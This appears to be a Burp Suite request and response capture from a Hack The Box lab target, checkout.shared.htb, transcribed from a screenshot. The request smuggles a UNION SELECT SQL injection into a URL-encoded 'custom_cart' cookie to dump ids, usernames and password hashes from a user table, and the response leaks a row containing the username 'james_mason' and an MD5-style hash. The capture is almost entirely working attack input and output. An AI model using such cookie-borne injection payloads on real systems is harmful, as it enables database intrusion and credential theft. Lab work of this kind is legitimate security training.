 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart=%7B%22' UNION SELECT 1,group_concat(id, ':', username, ':', password),3
from checkout.user -- -%22%3A%221%22%7D; PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200ec7156873c598108532cb59ec9ae2f645874dcc722c9e16ce93b4d67b05f13bd44dce9aa68dc536be0f4
f94c41d2b850c5759b98d0e7eee3ddbd1098649eca15e0aa632713ed744a27f6e75800500b53d40701faef6f0d98
83097a0e9ddbd48e5242fe9ccf97386682281f0c3323facac3db3da14e5642471866744aed155ce12fca56df9958
f610490d7b30388750a4fe0b256bd9126b122fce1ea6f0afecc624bdad045bd960f97f5a2e88215a05c3e65798b5
358350809ac800a7a7f9784dd97247f0bb21ed9e444caede81c203b9d62009b625561d9162823df91eb8acaa8ba7
8f33485875d886f1b1b147f1fd820582226ca1503f5585364f0a950d00dd6b578eb5087b3a8b27ce834be885c478
1cb56da9f3462830ee2e5b6b2952e7d1fea0ab6953cbc9c13b5a863ff1268aba6c54dac44fb6faab6a94391333b5
6908385ce71f8beaf8488db9a4bad5194bdb99f8a181a655a0f7c6cfe5e23e566d292b349704655ee45ce3a26a20
130f2396446186633ff40cf3b164957778f024622d32fbcc0d3da4af3d22ae45a3c672330c2e135f0285f8d6104d
ec2529710425f0febb1f0924e611dd6705058cae4488d4db6e11af89dea0c5a2bbef7c2c3ca3196beeab602f6997
78ad66a6402f2a460f0d87c9f0053360021e65518bf49a0cfd65b8f6128ec48c94a0513c77d12d09b3018bf67b7d
f791c5d15a69bdcff91005ea6e9be4684a11038d0cbeb0
4 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 04 Aug 2022 14:20:08 GMT
4 Content-Type: text/html; charset=UTF-8
5
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="utf-8" />
11 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no
" />
12 <meta name="description" content="" />
13 <meta name="author" content="" />
14 <title>Cart</title>
15 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
16 <link href="css/styles.css" rel="stylesheet" />
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
20 <div class="container">
21 <a class="navbar-brand" href="#">Your cart</a>
22 <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></
span></button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">#</th>
34 <th scope="col">Product</th>
35 <th scope="col">Qty</th>
36 <th scope="col">Unit Price</th>
37 </tr>
38 </thead>
39 <tbody>
40
<tr>
41 <th scope="row">1</th>
42 <td>
1:james_mason:fc895d4eddc2fc12f995e18c865cf273</td>